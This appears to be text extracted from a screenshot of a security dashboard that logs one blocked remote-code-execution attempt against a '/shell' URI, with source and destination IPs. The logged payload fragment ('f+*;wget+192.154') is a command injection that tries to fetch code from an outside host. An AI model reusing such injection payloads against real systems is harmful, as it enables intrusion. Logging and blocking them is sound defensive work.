 1 May, 6:24 1 1 RCE BR 45.188.195.7 192.154.229.223:80 Blocked URI
/shell
1 request Date Payload Source Status Size B Time ms Actions ?
1 May, 6:24 1 May, 6:24:27 f+*;wget+192.154 BR 45.188.195.7:51179 Blocked 0 0 Hint False